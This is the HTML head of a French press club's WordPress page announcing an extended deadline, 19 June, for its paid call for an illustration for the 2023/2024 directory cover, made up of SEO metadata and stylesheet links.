

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clubdelapresse30.fr/derniers-jours-pour-repondre-a-lappel-a-illustration-remunere-par-le-club-date-limite-denvoi-le-9-juin/
body_size: 25863
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Prolongation de l&#039;appel projet d&#039;illustration : nouvelle date limite d’envoi le 19 juin - Le Club de la Presse et de la Communication du Gard</title>
	<meta name="description" content="📢 PROLONGATION APPEL À PROJET 💡💡💡Le Club de la Presse et de la Communication du Gard prolonge son appel à projet pour réaliser l&#039;illustration de la couverture de l&#039;annuaire 2023/2024...Vous êtes artiste, graphiste ou illustrateur ? Proposez nous une œuvre unique pour accompagner la vie du Club de la presse et de la communication du Gard en 2023/2024 !Vous avez jusqu&#039;au 19 JUIN pour candidater. Alors, foncez !👉 👉 Plus d’infos, règlement, critères d’éligibilité et de sélection sur : https://urlz.fr/mg8Y▪️ Thème / intention de l’œuvre : Infos/Infox▪️ Etat d’esprit créatif : la convivialité, la joie, l’espoir#appelaprojet #graphiste #illustrateur #illustration #communication #annuaire #nimes #gard #occitanie" />
	<link rel="canonical" href="https://www.clubdelapresse30.fr/derniers-jours-pour-repondre-a-lappel-a-illustration-remunere-par-le-club-date-limite-denvoi-le-9-juin/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prolongation de l&#039;appel projet d&#039;illustration : nouvelle date limite d’envoi le 19 juin - Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:description" content="📢 PROLONGATION APPEL À PROJET 💡💡💡Le Club de la Presse et de la Communication du Gard prolonge son appel à projet pour réaliser l&#039;illustration de la couverture de l&#039;annuaire 2023/2024...Vous êtes artiste, graphiste ou illustrateur ? Proposez nous une œuvre unique pour accompagner la vie du Club de la presse et de la communication du Gard en 2023/2024 !Vous avez jusqu&#039;au 19 JUIN pour candidater. Alors, foncez !👉 👉 Plus d’infos, règlement, critères d’éligibilité et de sélection sur : https://urlz.fr/mg8Y▪️ Thème / intention de l’œuvre : Infos/Infox▪️ Etat d’esprit créatif : la convivialité, la joie, l’espoir#appelaprojet #graphiste #illustrateur #illustration #communication #annuaire #nimes #gard #occitanie" />
	<meta property="og:url" content="https://www.clubdelapresse30.fr/derniers-jours-pour-repondre-a-lappel-a-illustration-remunere-par-le-club-date-limite-denvoi-le-9-juin/" />
	<meta property="og:site_name" content="Le Club de la Presse et de la Communication du Gard" />
	<meta property="article:publisher" content="https://www.facebook.com/cpc30" />
	<meta property="article:published_time" content="2023-06-09T19:35:56+00:00" />
	<meta property="article:modified_time" content="2023-06-09T19:39:57+00:00" />
	<meta property="og:image" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/post-scaled-e1686339484776.jpg" />
	<meta property="og:image:width" content="1960" />
	<meta property="og:image:height" content="1960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="info.cpc30@gmail.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@valerie.pene@icloud.com" />
	<meta name="twitter:site" content="@ClubPresse30" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="info.cpc30@gmail.com" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.clubdelapresse30.fr/derniers-jours-pour-repondre-a-lappel-a-illustration-remunere-par-le-club-date-limite-denvoi-le-9-juin/#article","isPartOf":{"@id":"https://www.clubdelapresse30.fr/derniers-jours-pour-repondre-a-lappel-a-illustration-remunere-par-le-club-date-limite-denvoi-le-9-juin/"},"author":{"name":"info.cpc30@gmail.com","@id":"https://www.clubdelapresse30.fr/#/schema/person/47e3030b21104bde8a08fff939d59817"},"headline":"Prolongation de l&rsquo;appel projet d&rsquo;illustration : nouvelle date limite d’envoi le 19 juin","datePublished":"2023-06-09T19:35:56+00:00","dateModified":"2023-06-09T19:39:57+00:00","mainEntityOfPage":{"@id":"https://www.clubdelapresse30.fr/derniers-jours-pour-repondre-a-lappel-a-illustration-remunere-par-le-club-date-limite-denvoi-le-9-juin/"},"wordCount":458,"publisher":{"@id":"https://www.clubdelapresse30.fr/#organization"},"image":{"@id":"https://www.clubdelapresse30.fr/derniers-jours-pour-repondre-a-lappel-a-illustration-remunere-par-le-club-date-limite-denvoi-le-9-juin/#primaryimage"},"thumbnailUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/post-scaled-e1686339484776.jpg","articleSection":["La vie du Club"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.clubdelapresse30.fr/derniers-jours-pour-repondre-a-lappel-a-illustration-remunere-par-le-club-date-limite-denvoi-le-9-juin/","url":"https://www.clubdelapresse30.fr/derniers-jours-pour-repondre-a-lappel-a-illustration-remunere-par-le-club-date-limite-denvoi-le-9-juin/","name":"Prolongation de l'appel projet d'illustration : nouvelle date limite d’envoi le 19 juin - Le Club de la Presse et de la Communication du Gard","isPartOf":{"@id":"https://www.clubdelapresse30.fr/#website"},"primaryImageOfPage":{"@id":"https://www.clubdelapresse30.fr/derniers-jours-pour-repondre-a-lappel-a-illustration-remunere-par-le-club-date-limite-denvoi-le-9-juin/#primaryimage"},"image":{"@id":"https://www.clubdelapresse30.fr/derniers-jours-pour-repondre-a-lappel-a-illustration-remunere-par-le-club-date-limite-denvoi-le-9-juin/#primaryimage"},"thumbnailUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/post-scaled-e1686339484776.jpg","datePublished":"2023-06-09T19:35:56+00:00","dateModified":"2023-06-09T19:39:57+00:00","description":"📢 PROLONGATION APPEL À PROJET 💡💡💡Le Club de la Presse et de la Communication du Gard prolonge son appel à projet pour réaliser l'illustration de la couverture de l'annuaire 2023/2024...Vous êtes artiste, graphiste ou illustrateur ? Proposez nous une œuvre unique pour accompagner la vie du Club de la presse et de la communication du Gard en 2023/2024 !Vous avez jusqu'au 19 JUIN pour candidater. Alors, foncez !👉 👉 Plus d’infos, règlement, critères d’éligibilité et de sélection sur : https://urlz.fr/mg8Y▪️ Thème / intention de l’œuvre : Infos/Infox▪️ Etat d’esprit créatif : la convivialité, la joie, l’espoir#appelaprojet #graphiste #illustrateur #illustration #communication #annuaire #nimes #gard #occitanie","breadcrumb":{"@id":"https://www.clubdelapresse30.fr/derniers-jours-pour-repondre-a-lappel-a-illustration-remunere-par-le-club-date-limite-denvoi-le-9-juin/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.clubdelapresse30.fr/derniers-jours-pour-repondre-a-lappel-a-illustration-remunere-par-le-club-date-limite-denvoi-le-9-juin/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/derniers-jours-pour-repondre-a-lappel-a-illustration-remunere-par-le-club-date-limite-denvoi-le-9-juin/#primaryimage","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/post-scaled-e1686339484776.jpg","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/post-scaled-e1686339484776.jpg","width":1960,"height":1960},{"@type":"BreadcrumbList","@id":"https://www.clubdelapresse30.fr/derniers-jours-pour-repondre-a-lappel-a-illustration-remunere-par-le-club-date-limite-denvoi-le-9-juin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.clubdelapresse30.fr/"},{"@type":"ListItem","position":2,"name":"Prolongation de l&#8217;appel projet d&#8217;illustration : nouvelle date limite d’envoi le 19 juin"}]},{"@type":"WebSite","@id":"https://www.clubdelapresse30.fr/#website","url":"https://www.clubdelapresse30.fr/","name":"Le Club de la Presse et de la Communication du Gard","description":"Le Club de la Presse et de la Communication du Gard","publisher":{"@id":"https://www.clubdelapresse30.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clubdelapresse30.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.clubdelapresse30.fr/#organization","name":"Le Club de la Presse et de la Communication du Gard","url":"https://www.clubdelapresse30.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","width":116,"height":116,"caption":"Le Club de la Presse et de la Communication du Gard"},"image":{"@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cpc30","https://x.com/ClubPresse30"]},{"@type":"Person","@id":"https://www.clubdelapresse30.fr/#/schema/person/47e3030b21104bde8a08fff939d59817","name":"info.cpc30@gmail.com","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/791d42ac518f4216576596ddfb6b0c5c2fd30d6519451926c4456c3f8c027132?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/791d42ac518f4216576596ddfb6b0c5c2fd30d6519451926c4456c3f8c027132?s=96&d=mm&r=g","caption":"info.cpc30@gmail.com"},"sameAs":["https://x.com/valerie.pene@icloud.com"],"url":"https://www.clubdelapresse30.fr/author/info-cpc30gmail-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux" href="https://www.clubdelapresse30.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux des commentaires" href="https://www.clubdelapresse30.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Prolongation de l&rsquo;appel projet d&rsquo;illustration : nouvelle date limite d’envoi le 19 juin Flux des commentaires" href="https://www.clubdelapresse30.fr/derniers-jours-pour-repondre-a-lappel-a-illustration-remunere-par-le-club-date-limite-denvoi-le-9-juin/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.clubdelapresse30.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clubdelapresse30.fr%2Fderniers-jours-pour-repondre-a-lappel-a-illustration-remunere-par-le-club-date-limite-denvoi-le-9-juin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.clubdelapresse30.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clubdelapresse30.fr%2Fderniers-jours-pour-repondre-a-lappel-a-illustration-remunere-par-le-club-date-limite-denvoi-le-9-juin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.26.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.clubdelapresse30.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.clubdelapresse30.fr/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.clubdelapresse30.fr/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='usp_style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20260113' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-7.css?ver=1768900542' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
